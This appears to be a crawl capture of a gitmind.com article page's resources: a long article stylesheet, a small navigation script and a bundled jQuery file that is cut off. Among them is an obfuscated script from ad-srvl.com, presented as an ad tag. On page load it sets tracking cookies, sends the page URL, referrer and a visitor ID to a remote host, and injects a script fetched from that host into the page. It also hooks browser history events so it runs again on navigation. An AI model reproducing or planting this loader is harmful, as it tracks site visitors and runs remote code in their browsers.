  counter-increment: sub-order;
  content: counter(sub-order, lower-roman);
  position: absolute;
  left: 4px;
  top: 0px;
  width: 42px;
  height: 42px;
  border: 1px solid #fa7534;
  border-radius: 50%;
  text-align: center;
  font-size: 26px;
  font-weight: normal;
  font-style: italic;
  color: #fa7534;
  padding-right: 2px;
}
.article .sub-order ~ .sub-order {
  margin-top: 30px;
}
.article .new-sub-order {
  counter-reset: sub-order;
}
.article .icon-list {
  list-style-type: none;
  padding-left: 7px;
}
.article .icon-list img {
  float: left;
  margin-right: 14px;
  width: 37px;
  height: 37px;
}
.article .icon-list h2,
.article .icon-list h3,
.article .icon-list h4,
.article .icon-list h5,
.article .icon-list h6 {
  margin-top: 0;
  margin-left: 51px;
}
.article .icon-list p {
  margin-top: 0;
  margin-left: 51px;
}
.article .mark {
  margin-top: 30px;
  margin-bottom: 10px;
  padding-left: 65px;
  min-height: 50px;
  line-height: 50px;
  position: relative;
}
.article .mark::before {
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #fa7534;
  border-radius: 50%;
  background: url("../com/img/article/mark-gitmind.svg") center 46% no-repeat;
  background-size: 26px auto;
}
.article a.download {
  display: inline-block;
  box-sizing: border-box;
  color: #fff;
  font-size: 22px;
  height: 50px;
  line-height: 50px;
  border: 2px solid #fff;
  border-radius: 25px;
  padding: 0px 20px;
  border: none;
  background: linear-gradient(to right, #dc5c3b, #e8a454);
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.article a.download::before {
  content: "";
  display: inline-block;
  background: url(../img/gitmind/svg/article-edit.svg) center/cover no-repeat;
  width: 25px;
  height: 25px;
  vertical-align: text-top;
  margin-right: 14px;
}
.article a.download:hover {
  text-decoration: unset;
  box-shadow: 0px 10px 30px rgba(232, 164, 84, 0.5);
}
.article a.download.aligncenter {
  position: relative;
  transform: translateX(-50%);
  left: 50%;
  margin: 0px;
}
.article a.download-small {
  display: inline-block;
  background: #fa7534 url(../com/img/article/download.svg) 30px 15px/24px auto no-repeat;
  color: #fff;
  font-size: 20px;
  padding: 13px 30px 10px 65px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  margin-top: 18px;
  border-radius: 8px;
}
.article a.download-small:hover {
  background-color: #f9641b;
}
.article a.download-green {
  display: inline-block;
  background: #fa7534 url(../com/img/article/download.svg) 25px/25px auto no-repeat;
  color: #fff;
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px 0 60px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  margin-top: 18px;
  border-radius: 8px;
}
.article a.download-green:hover {
  background-color: #f9641b;
}
.article p .download,
.article p .download-small {
  margin-top: 0;
}
.article .order-nav {
  margin-bottom: 30px;
  counter-reset: nav-order;
  overflow: hidden;
}
.article .order-nav a {
  float: left;
  clear: left;
  padding: 9px 0;
  counter-increment: nav-order;
}
.article .order-nav a::before {
  content: counter(nav-order);
  display: inline-block;
  vertical-align: top;
  width: 28px;
  height: 28px;
  line-height: 28px;
  margin-right: 12px;
  border: 1px solid #0099cc;
  border-radius: 50%;
  text-align: center;
  color: #0099cc;
}
.article .order-nav a:hover::before {
  color: #fff;
  background: #0099cc;
}
.article .list-nav {
  margin-bottom: 30px;
  overflow: hidden;
}
.article .list-nav a {
  float: left;
  clear: left;
  padding: 9px 0;
}
.article .list-nav a::before {
  content: "";
  display: inline-block;
  vertical-align: top;
  width: 7px;
  height: 7px;
  margin-top: 11px;
  margin-right: 14px;
  border: 1px solid #0099cc;
  border-radius: 50%;
  color: #0099cc;
}
.article .list-nav a:hover::before {
  color: #fff;
  background: #0099cc;
}
.article .grid-nav {
  margin-bottom: 30px;
  overflow: hidden;
  border: 1px solid #0099cc;
  border-radius: 5px;
}
.article .grid-nav a {
  width: 50%;
  float: left;
  padding: 5px 10px;
  font-size: 15px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-color: #0099cc;
  border-style: solid;
  border-width: 0;
}
.article .grid-nav a:nth-child(odd) {
  border-right-width: 1px;
}
.article .grid-nav a:nth-child(n+3) {
  border-top-width: 1px;
}
.article .grid-nav a:hover {
  background: #0099cc;
  color: #fff;
  text-decoration: none;
}
@media (max-width: 768px) {
  .article .grid-nav a {
    width: 100%;
  }
  .article .grid-nav a:nth-child(odd) {
    border-right: none;
  }
  .article .grid-nav a:nth-child(n+2) {
    border-top-width: 1px;
  }
}
.article .table,
.article .table-border {
  width: 100%;
  margin: 18px auto;
  border: none;
  font-size: 15px;
  line-height: 20px;
}
.article .table th,
.article .table-border th {
  padding: 12px 12px;
}
.article .table td,
.article .table-border td {
  padding: 12px 12px;
  background-color: #fff;
  text-align: center;
}
.article .table th,
.article .table tr:nth-child(odd) td,
.article .table-border th,
.article .table-border tr:nth-child(odd) td {
  background-color: #f7f7f7;
}
.article .table img,
.article .table-border img {
  margin: 0;
}
.article .table td span,
.article .table-border td span {
  text-decoration: line-through;
  color: #999;
}
.article .table .supported,
.article .table-border .supported {
  background-position: center;
  background-repeat: no-repeat;
  background-image: url("../com/img/article/supported.svg");
}
.article .table .unsupported,
.article .table-border .unsupported {
  background-position: center;
  background-repeat: no-repeat;
  background-image: url("../com/img/article/unsupported.svg");
}
@media (max-width: 768px) {
  .article .table,
.article .table-border {
    table-layout: fixed;
  }
  .article .table td,
.article .table th,
.article .table-border td,
.article .table-border th {
    padding: 12px 5px;
  }
}
.article .table-border {
  border: 1px solid #eee;
}
.article .table-border th,
.article .table-border tr:nth-child(odd) td {
  background-color: #fff;
}
.article .table-border th,
.article .table-border td {
  border-bottom: 1px solid #eee;
  border-right: 1px solid #eee;
}
.article .table-border td span {
  text-decoration: none;
  color: #333;
}
.article .ask::before,
.article .answer::before {
  content: "";
  float: left;
  display: block;
  width: 140px;
  height: 100px;
  background: url("../com/img/article/ask-answer.png") no-repeat;
  padding: 23.5px 5px;
  padding-right: 25px;
  margin: 10px 15px 0px 0;
}
.article .ask h2,
.article .ask h3,
.article .ask h4,
.article .ask h5,
.article .ask h6,
.article .answer h2,
.article .answer h3,
.article .answer h4,
.article .answer h5,
.article .answer h6 {
  font-size: 30px;
  line-height: 42px;
}
.article .ask + h2,
.article .ask + h3,
.article .ask + h4,
.article .ask + h5,
.article .ask + h6,
.article .answer + h2,
.article .answer + h3,
.article .answer + h4,
.article .answer + h5,
.article .answer + h6 {
  clear: none;
}
.article div.ask,
.article div.answer {
  font-size: 0;
  line-height: 0;
}
.article div.ask::before,
.article div.answer::before {
  margin-top: 25px;
}
.article .ask:lang(en)::before {
  background-position: 0px 0px;
}
.article .answer:lang(en)::before {
  background-position: -177px 0px;
}
.article .ask:lang(fr)::before {
  background-position: 0px -116px;
}
.article .answer:lang(fr)::before {
  background-position: -177px -116px;
}
.article .ask:lang(de)::before {
  background-position: 0px -232px;
}
.article .answer:lang(de)::before {
  background-position: -177px -232px;
}
.article .ask:lang(it)::before {
  background-position: 0px -348px;
}
.article .answer:lang(it)::before {
  background-position: -177px -348px;
}
.article .ask:lang(es)::before {
  background-position: 0px -464px;
}
.article .answer:lang(es)::before {
  background-position: -177px -464px;
}
.article .ask:lang(pt)::before {
  background-position: 0px -580px;
}
.article .answer:lang(pt)::before {
  background-position: -177px -580px;
}
.article .ask:lang(nl)::before {
  background-position: 0px -696px;
}
.article .answer:lang(nl)::before {
  background-position: -177px -696px;
}
.article .ask:lang(ja)::before {
  background-position: 0px -812px;
}
.article .answer:lang(ja)::before {
  background-position: -177px -812px;
}
.article .ask:lang(zh)::before {
  background-position: 0px -928px;
}
.article .answer:lang(zh)::before {
  background-position: -177px -928px;
}
.article .ask:lang(tw)::before {
  background-position: 0px -1044px;
}
.article .answer:lang(tw)::before {
  background-position: -177px -1044px;
}
.article .ask:lang(sv)::before {
  background-position: 0px -1160px;
}
.article .answer:lang(sv)::before {
  background-position: -177px -1160px;
}
.article .ask:lang(no)::before {
  background-position: 0px -1276px;
}
.article .answer:lang(no)::before {
  background-position: -177px -1276px;
}
.article .ask:lang(fi)::before {
  background-position: 0px -1392px;
}
.article .answer:lang(fi)::before {
  background-position: -177px -1392px;
}
.article .ask:lang(da)::before {
  background-position: 0px -1508px;
}
.article .answer:lang(da)::before {
  background-position: -177px -1508px;
}
.article .ask:lang(pl)::before {
  background-position: 0px -1624px;
}
.article .answer:lang(pl)::before {
  background-position: -177px -1624px;
}
.article .ask:lang(tr)::before {
  background-position: 0px -1740px;
}
.article .answer:lang(tr)::before {
  background-position: -177px -1740px;
}
.article .ask:lang(hu)::before {
  background-position: 0px -1856px;
}
.article .answer:lang(hu)::before {
  background-position: -177px -1856px;
}
.article .ask:lang(cs)::before {
  background-position: 0px -1972px;
}
.article .answer:lang(cs)::before {
  background-position: -177px -1972px;
}
.article .ask:lang(el)::before {
  background-position: 0px -2088px;
}
.article .answer:lang(el)::before {
  background-position: -177px -2088px;
}
.article .fancybox,
.article .fancybox-media {
  cursor: url("../com/img/article/zoomin.cur"), pointer;
}
.article .google-play {
  display: inline-block;
  width: 213px;
  height: 64px;
  margin-right: 20px;
  background: url("../com/img/article/app-download/en-android.png");
  /*!skip embed*/
}
.article .google-play:lang(fr) {
  background: url("../com/img/article/app-download/fr-android.png");
  /*!skip embed*/
}
.article .google-play:lang(de) {
  background: url("../com/img/article/app-download/de-android.png");
  /*!skip embed*/
}
.article .google-play:lang(it) {
  background: url("../com/img/article/app-download/it-android.png");
  /*!skip embed*/
}
.article .google-play:lang(sv) {
  background: url("../com/img/article/app-download/sv-android.png");
  /*!skip embed*/
}
.article .google-play:lang(nl) {
  background: url("../com/img/article/app-download/nl-android.png");
  /*!skip embed*/
}
.article .google-play:lang(es) {
  background: url("../com/img/article/app-download/es-android.png");
  /*!skip embed*/
}
.article .google-play:lang(pt) {
  background: url("../com/img/article/app-download/pt-android.png");
  /*!skip embed*/
}
.article .google-play:lang(fi) {
  background: url("../com/img/article/app-download/fi-android.png");
  /*!skip embed*/
}
.article .google-play:lang(no) {
  background: url("../com/img/article/app-download/no-android.png");
  /*!skip embed*/
}
.article .google-play:lang(da) {
  background: url("../com/img/article/app-download/da-android.png");
  /*!skip embed*/
}
.article .google-play:lang(tr) {
  background: url("../com/img/article/app-download/tr-android.png");
  /*!skip embed*/
}
.article .google-play:lang(pl) {
  background: url("../com/img/article/app-download/pl-android.png");
  /*!skip embed*/
}
.article .google-play:lang(ja) {
  background: url("../com/img/article/app-download/ja-android.png");
  /*!skip embed*/
}
.article .google-play:lang(tw) {
  background: url("../com/img/article/app-download/tw-android.png");
  /*!skip embed*/
}
.article .google-play:lang(zh) {
  background: url("../com/img/article/app-download/zh-android.png");
  /*!skip embed*/
}
.article .google-play:lang(hu) {
  background: url("../com/img/article/app-download/hu-android.png");
  /*!skip embed*/
}
.article .google-play:lang(cs) {
  background: url("../com/img/article/app-download/cs-android.png");
  /*!skip embed*/
}
.article .google-play:lang(pt) {
  background: url("../com/img/article/app-download/pt-android.png");
  /*!skip embed*/
}
.article .app-store {
  display: inline-block;
  width: 213px;
  height: 64px;
  margin-right: 20px;
  background: url("../com/img/article/app-download/en-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(fr) {
  background: url("../com/img/article/app-download/fr-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(de) {
  background: url("../com/img/article/app-download/de-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(it) {
  background: url("../com/img/article/app-download/it-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(sv) {
  background: url("../com/img/article/app-download/sv-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(nl) {
  background: url("../com/img/article/app-download/nl-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(es) {
  background: url("../com/img/article/app-download/es-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(pt) {
  background: url("../com/img/article/app-download/pt-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(fi) {
  background: url("../com/img/article/app-download/fi-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(no) {
  background: url("../com/img/article/app-download/no-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(da) {
  background: url("../com/img/article/app-download/da-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(tr) {
  background: url("../com/img/article/app-download/tr-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(pl) {
  background: url("../com/img/article/app-download/pl-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(ja) {
  background: url("../com/img/article/app-download/ja-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(tw) {
  background: url("../com/img/article/app-download/tw-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(zh) {
  background: url("../com/img/article/app-download/zh-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(hu) {
  background: url("../com/img/article/app-download/hu-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(cs) {
  background: url("../com/img/article/app-download/cs-ios.png");
  /*!skip embed*/
}
.article .app-store:lang(pt) {
  background: url("../com/img/article/app-download/pt-ios.png");
  /*!skip embed*/
}
.article .google-play:hover,
.article .app-store:hover {
  opacity: 0.8;
}
.article .seoquake-nofollow {
  color: #00adff;
}

.comment-form .win-foot button {
  border-radius: 8px;
}

.article a.download {
  padding: 0 30px;
}

@media (max-width: 768px) {
  .search-control {
    display: none;
  }
}

.update-at .share-box {
  display: inline-block;
  float: right;
}
.update-at .share-box a {
  display: inline-block;
  width: 20px;
  height: 20px;
  text-decoration: none;
}
.update-at .share-box .share-facebook {
  background: url(../img/faq-single/facebook.svg) center/cover no-repeat;
  margin-left: 10px;
}
.update-at .share-box .share-facebook:hover {
  background-image: url(../img/faq-single/facebook-hover.svg);
}
.update-at .share-box .share-twitter {
  background: url(../img/faq-single/twitter.svg) center/cover no-repeat;
  margin-left: 10px;
}
.update-at .share-box .share-twitter:hover {
  background-image: url(../img/faq-single/twitter-hover.svg);
}
.update-at .share-box .share-link {
  background: url(../img/faq-single/link.svg) center/cover no-repeat;
  margin-left: 10px;
}
.update-at .share-box .share-link:hover {
  background-image: url(../img/faq-single/link-hover.svg);
}

.el-message {
  top: 80px !important;
  background: #fff !important;
  border: 1px solid #dbdbdb !important;
  border-radius: 8px;
  height: 46px;
  position: fixed;
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.el-message.error {
  top: 30vh !important;
}
.el-message .icon-success-el {
  color: #08ba13;
  margin-right: 12px;
  line-height: 20px;
  height: 20px;
  vertical-align: middle;
}
.el-message p {
  margin: 0;
  display: inline-block;
  line-height: 20px;
  vertical-align: middle;
  height: 20px;
}
.el-message .el-message__content {
  padding: 0;
  font-size: 14px;
}
.el-message .el-message__content {
  color: #333;
}
.el-message .icon-success-el {
  color: #08ba13;
  margin-right: 12px;
  display: inline-block;
}
.el-message .icon-success-el:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url(../com/img/msg/success.svg) center/100% no-repeat;
}
.el-message .icon-error-el {
  color: #fa7534;
  margin-right: 12px;
}
.el-message .icon-error-el:before {
  content: "";
}

.leave-comment .comment-number {
  color: #fa7534;
}
.leave-comment .comment-number a {
  color: inherit;
}
.leave-comment .comment-number span {
  background-color: #fa7534;
}
.leave-comment .comment-number span:after {
  border-left-color: #fa7534;
}
.leave-comment button.blue {
  background: linear-gradient(90deg, #ffb91d, #ff5a12, #ffb91d);
  background-size: 200% 100%;
  background-position: 0% 0%;
  transition: all 0.3s ease;
}
.leave-comment button.blue:hover {
  background: linear-gradient(90deg, #ffb91d, #ff5a12, #ffb91d);
  background-size: 200% 100%;
  background-position: 100% 0%;
  transition: all 0.3s ease;
}

@media (max-width: 1440px) {
  .header {
    height: 50px;
  }
}
.header .nav-right-wrapper li {
  display: flex;
  align-items: center;
  max-height: 50px;
}
.header .nav-right-wrapper .search form {
  margin-top: 16px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ad-srvl.com/target/adx.js
body_size: 1560
content:
var _0x34fc46=_0x3c33;(function(_0x2ca5a3,_0x4c8180){var _0x3b6529=_0x3c33,_0xaaf80f=_0x2ca5a3();while(!![]){try{var _0x404eb7=-parseInt(_0x3b6529(0x1d7))/0x1+-parseInt(_0x3b6529(0x1da))/0x2+parseInt(_0x3b6529(0x1e7))/0x3+parseInt(_0x3b6529(0x1ce))/0x4+parseInt(_0x3b6529(0x1f7))/0x5+parseInt(_0x3b6529(0x1d6))/0x6*(parseInt(_0x3b6529(0x1dd))/0x7)+-parseInt(_0x3b6529(0x1f1))/0x8*(-parseInt(_0x3b6529(0x1f9))/0x9);if(_0x404eb7===_0x4c8180)break;else _0xaaf80f['push'](_0xaaf80f['shift']());}catch(_0x4f58b2){_0xaaf80f['push'](_0xaaf80f['shift']());}}}(_0x18c4,0x954a2),Info()[_0x34fc46(0x1d8)](function(_0x47d732){var _0x2b854b=_0x34fc46;window['addEventListener'](_0x2b854b(0x1fa),function(){var _0x2f73e1=_0x2b854b;Info()[_0x2f73e1(0x1d8)](function(_0x3c6d0c){});});}));async function Info(){var _0x140cff=_0x34fc46,_0x16216d=getAdsC(_0x140cff(0x1cb));if(!_0x16216d||_0x16216d==='')_0x16216d=uuidv4();var _0x30dbde=new Date(Date[_0x140cff(0x1f2)]()+0x1e*0x15180*0x3e8)['toUTCString']();document['cookie']='adsuser='+_0x16216d+';\x20expires='+_0x30dbde+_0x140cff(0x1e9);var _0x308e6d=getAdsC(_0x140cff(0x1d0))&&parseInt(getAdsC(_0x140cff(0x1d0)))||0x0;++_0x308e6d;var _0x40ab4f=new Date(Date['now']()+0x15180*0x3e8)[_0x140cff(0x1dc)]();document['cookie']=_0x140cff(0x1d3)+_0x140cff(0x1f8)+_0x40ab4f+_0x140cff(0x1e9),document[_0x140cff(0x1ec)]=_0x140cff(0x1f4)+_0x30dbde+';path=/;';var _0x48f01f={'url':window[_0x140cff(0x1e8)]['href'],'referrer':document[_0x140cff(0x1cc)],'unique_id':_0x16216d,'to':new Date()[_0x140cff(0x1ea)]()};try{let _0x434352=await fetch('https://tr.ad-srvl.com/event',{'method':'POST','body':new URLSearchParams(_0x48f01f),'headers':{'Content-Type':_0x140cff(0x1e0)}});if(_0x434352&&_0x434352['ok']){var _0x11060e=await _0x434352[_0x140cff(0x1f5)]();if(_0x11060e&&_0x11060e[_0x140cff(0x1e6)]&&_0x11060e['id']){var _0x1343fb=document[_0x140cff(0x1e5)](_0x140cff(0x1eb));_0x1343fb[_0x140cff(0x1e4)]=_0x140cff(0x1ef)+_0x11060e[_0x140cff(0x1f3)]+_0x140cff(0x1e2)+window[_0x140cff(0x1e8)]['href'],document[_0x140cff(0x1db)]['appendChild'](_0x1343fb);}}else return'';}catch(_0x45cc1b){}return'';}function _0x18c4(){var _0x108be3=['toString','1757384qJkuKf','head','toUTCString','980pgTYkq','pushState','addEventListener','application/x-www-form-urlencoded;charset=UTF-8','popstate','&url=','replacestate','src','createElement','error','1181208ODxoUQ','location',';path=/;','getTimezoneOffset','script','cookie','split','indexOf','https://tr.ad-srvl.com/error.js?site_id=','charAt','176leDwdb','now','site_id','_nosend_=1;\x20expires=','json','xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx','243300RwKCrp',';\x20expires=','66762kTxnoX','adsChange','substring','adsuser','referrer','apply','4629896CwPCKa','random','ret_user_id_ct','dispatchEvent','length','ret_user_id_ct=2000','replace','pushstate','17958RvqIRK','691904TotUfY','then'];_0x18c4=function(){return _0x108be3;};return _0x18c4();}function _0x3c33(_0x1d0d2a,_0x5a61a8){var _0x18c42c=_0x18c4();return _0x3c33=function(_0x3c334e,_0x46de14){_0x3c334e=_0x3c334e-0x1ca;var _0x2c3959=_0x18c42c[_0x3c334e];return _0x2c3959;},_0x3c33(_0x1d0d2a,_0x5a61a8);}function getAdsC(_0x495973){var _0x46269a=_0x34fc46,_0x62603c=_0x495973+'=',_0x4bb835=document['cookie'][_0x46269a(0x1ed)](';');for(var _0x4f260b=0x0;_0x4f260b<_0x4bb835['length'];_0x4f260b++){var _0x49725f=_0x4bb835[_0x4f260b];while(_0x49725f[_0x46269a(0x1f0)](0x0)==='\x20'){_0x49725f=_0x49725f['substring'](0x1);}if(_0x49725f[_0x46269a(0x1ee)](_0x62603c)===0x0)return _0x49725f[_0x46269a(0x1ca)](_0x62603c['length'],_0x49725f[_0x46269a(0x1d2)]);}return'';}function uuidv4(){var _0x4fc6cc=_0x34fc46;return _0x4fc6cc(0x1f6)[_0x4fc6cc(0x1d4)](/[xy]/g,function(_0x2759e4){var _0x8dab29=_0x4fc6cc,_0x309261=Math[_0x8dab29(0x1cf)]()*0x10|0x0,_0x4879f6=_0x2759e4==='x'?_0x309261:_0x309261&0x3|0x8;return _0x4879f6[_0x8dab29(0x1d9)](0x10);});}((()=>{var _0x5b06b6=_0x34fc46;let _0x24d499=history[_0x5b06b6(0x1de)];history[_0x5b06b6(0x1de)]=function _0x59bad3(){var _0x486b3b=_0x5b06b6;let _0x25ddb0=_0x24d499[_0x486b3b(0x1cd)](this,arguments);return window['dispatchEvent'](new Event(_0x486b3b(0x1d5))),window[_0x486b3b(0x1d1)](new Event(_0x486b3b(0x1fa))),_0x25ddb0;};let _0x57a7bf=history['replaceState'];history['replaceState']=function _0x5db7e7(){var _0x7f8e3e=_0x5b06b6;let _0x1269c7=_0x57a7bf[_0x7f8e3e(0x1cd)](this,arguments);return window[_0x7f8e3e(0x1d1)](new Event(_0x7f8e3e(0x1e3))),window[_0x7f8e3e(0x1d1)](new Event(_0x7f8e3e(0x1fa))),_0x1269c7;},window[_0x5b06b6(0x1df)](_0x5b06b6(0x1e1),()=>{var _0x1c5e63=_0x5b06b6;window['dispatchEvent'](new Event(_0x1c5e63(0x1fa)));});})());

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/article.js?d5cfba8e839734814ee4b494b88f13b5
body_size: 193
content:
"use strict";!function(e){e.registerOnce(".js-nav",{init:function(){var n=this,i=n.el.offset().top;e(document).on("scroll",e.throttle(function(t){i-document.documentElement.scrollTop<90?n.el.css({position:"fixed",top:"80px","box-shadow":"0 0 6px rgba(0,0,0,0.2)","background-color":"#fff"}):n.el.css({position:"",top:"","box-shadow":"","background-color":""})},50))}}),e.registerOnce("[article-part]",{init:function(){this.bindEvent()},bindEvent:function(){this.el.find(".article-fold-btn").on("click",function(){var t=e(this),n=e(this).parent().next(".article-content");t.hasClass("fold")?(n.slideDown("fast"),t.removeClass("fold")):(n.slideUp("fast"),t.addClass("fold"))}),location.hash&&e(location.hash).find(".article-fold-btn").click()},createAnchorPoint:function(){this.el.find(".article-item").each(function(t){var n=e(this),i=n.find(".article-content .list-nav"),o="";n.find(".article-content .order, .article-content .mark").each(function(t){var n=e(this),t="_"+t;n.attr("id",t),o+='<a href="#'+t+'">'+n.text()+"</a>"}),i[0]&&o&&i.empty().html(o)})}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/com/js/global.js?1f30db11a9526d14f862a87215548c00
body_size: 87255
content:
"use strict";function _toArray(t){return _arrayWithHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableRest()}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(t,e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var i=[],n=!0,s=!1,r=void 0;try{for(var o,a=t[Symbol.iterator]();!(n=(o=a.next()).done)&&(i.push(o.value),!e||i.length!==e);n=!0);}catch(t){s=!0,r=t}finally{try{n||null==a.return||a.return()}finally{if(s)throw r}}return i}}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _createForOfIteratorHelper(t){if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(t=_unsupportedIterableToArray(t))){var e=0,i=function(){};return{s:i,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,s,r=!0,o=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return r=t.done,t},e:function(t){o=!0,s=t},f:function(){try{r||null==n.return||n.return()}finally{if(o)throw s}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(i):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function asyncGeneratorStep(t,e,i,n,s,r,o){try{var a=t[r](o),l=a.value}catch(t){return void i(t)}a.done?e(l):Promise.resolve(l).then(n,s)}function _asyncToGenerator(a){return function(){var t=this,o=arguments;return new Promise(function(e,i){var n=a.apply(t,o);function s(t){asyncGeneratorStep(n,e,i,s,r,"next",t)}function r(t){asyncGeneratorStep(n,e,i,s,r,"throw",t)}s(void 0)})}}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"==("undefined"==typeof module?"undefined":_typeof(module))&&"object"==_typeof(module.exports)?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:void 0,function(T,t){function e(t,e){return e.toUpperCase()}var i=[],k=T.document,h=i.slice,m=i.concat,a=i.push,s=i.indexOf,n={},r=n.toString,p=n.hasOwnProperty,v={},E=function t(e,i){return new t.fn.init(e,i)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,c=/-([\da-z])/gi;function u(t){var e=!!t&&"length"in t&&t.length,i=E.type(t);return"function"!==i&&!E.isWindow(t)&&("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t)}E.fn=E.prototype={jquery:"2.2.4",constructor:E,selector:"",length:0,toArray:function(){return h.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:h.call(this)},pushStack:function(t){var e=E.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t){return E.each(this,t)},map:function(i){return this.pushStack(E.map(this,function(t,e){return i.call(t,e,t)}))},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(0<=i&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:i.sort,splice:i.splice},E.extend=E.fn.extend=function(){var t,e,i,n,s,r,o=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[a]||{},a++),"object"==_typeof(o)||E.isFunction(o)||(o={}),a===l&&(o=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(c&&n&&(E.isPlainObject(n)||(s=E.isArray(n)))?(r=s?(s=!1,i&&E.isArray(i)?i:[]):i&&E.isPlainObject(i)?i:{},o[e]=E.extend(c,r,n)):void 0!==n&&(o[e]=n));return o},E.extend({expando:"jQuery"+("2.2.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===E.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=t&&t.toString();return!E.isArray(t)&&0<=e-parseFloat(e)+1},isPlainObject:function(t){var e;if("object"!==E.type(t)||t.nodeType||E.isWindow(t))return!1;if(t.constructor&&!p.call(t,"constructor")&&!p.call(t.constructor.prototype||{},"isPrototypeOf"))return!1;for(e in t);return void 0===e||p.call(t,e)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==_typeof(t)||"function"==typeof t?n[r.call(t)]||"object":_typeof(t)},globalEval:function(t){var e,i=eval;(t=E.trim(t))&&(1===t.indexOf("use strict")?((e=k.createElement("script")).text=t,k.head.appendChild(e).parentNode.removeChild(e)):i(t))},camelCase:function(t){return t.replace(l,"ms-").replace(c,e)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var i,n=0;if(u(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return 